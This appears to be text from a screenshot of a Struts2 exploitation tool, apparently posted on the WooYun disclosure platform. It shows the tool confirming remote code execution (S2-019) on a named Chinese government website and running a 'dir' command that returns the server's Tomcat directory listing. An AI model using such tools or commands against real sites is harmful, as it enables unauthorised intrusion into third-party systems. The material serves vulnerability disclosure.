 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://new.cdhrss.gov.cn/index.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: dir 执 行
bootstrap.jar digest.bat tcnative-1.dll
catalina.bat digest.sh tomcat7.exe
catalina.sh jclog tomcat7w.exe
catalina-tasks.xml service.bat tomcat-juli.jar
commons-daemon.jar setclasspath.bat tomcat-native.tar.gz
commons-daemon-native.tar.gz setclasspath.sh tool-wrapper.bat
configtest.bat shutdown.bat tool-wrapper.sh
configtest.sh shutdown.sh version.bat
cpappend.bat startup.bat version.sh
daemon.sh startup.sh
正在获取Web信息，请稍等片刻........----2015/12/2 19:14:22
验证结果: 存在Struts2远程代码执行漏洞-编号S-019----2015/12/2 19:14:37
获取Web信息完毕......----2015/12/2 19:14:37
正在执行命令中，请稍等片刻........----2015/12/2 19:14:42
命令执行完毕........----2015/12/2 19:14:42
www.wooyun.org